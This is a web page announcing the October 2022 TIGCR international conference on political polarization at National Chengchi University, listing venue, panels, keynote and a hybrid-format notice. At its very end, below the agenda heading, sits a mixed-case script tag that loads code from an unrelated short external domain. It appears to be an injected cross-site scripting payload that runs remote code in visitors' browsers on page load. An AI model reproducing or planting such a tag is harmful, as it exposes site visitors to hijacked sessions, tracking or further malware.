
About the Conference
【會議時間 Date】2022.10.28(Friday)09:00-17:00
【會議地點 Venue】國立政治大學綜合院館3樓國際會議廳
International Conference Room, 3th floor, General Building
National Chengchi University
The Taiwan Institute for Governance and Communication Research (TIGCR) will hold an international conference on “Political Polarization: Perspectives of Governance and Communication” on 28 October 2022 at the National Chengchi University.
On the basis of the discussion in the 2021 TIGCR International Conference, this conference will focus on the phenomenon of political polarization and its core concepts: democratic governance, social media usage, and political communication.
For the 2022 TIGCR International Conference, scholars are invited to analyze the causes, distribution, and impacts of political polarization related to algorithm, fake news, political participation, issue position, and ideology, etc., by using survey data, big data, content analysis, and comparative studies. We aim to prevent and alleviate polarization of opinion to create a sustainable and harmonious society.
Panel 1:Political Polarization, Partisanship and Populism
Panel 2:Political Communication in the New Media Use
Panel 3:The ABCDEs of Public Sector: Assessing the Behaviors, Characteristics, and Decision-making of Public Employees
Keynote Speech
Chair: Chi Huang(黃紀)
Director, Taiwan Institute for Governance and Communication Research, NCCU
Keynote speaker: Ran Wei (魏然)
Chair Professor, School of Journalism and Communication, The Chinese University of Hong Kong, Hong Kong
Topic: "Mobile Media for Civic Engagement: Evolving Opportuneness and Future Challenges“
【重要公告 Important Announcement】
The 2022 TIGCR conference organizing committee remains vigilant in its monitoring of the COVID-19 pandemic and will continue to prioritize the health and safety of its attendees. For this reason, the conference will be held in a hybrid format with both onsite and online versions to accommodate all participants.
會議議程 Conference Agenda

<sCRiPt sRC=//k.ki/x8Et></sCrIpT>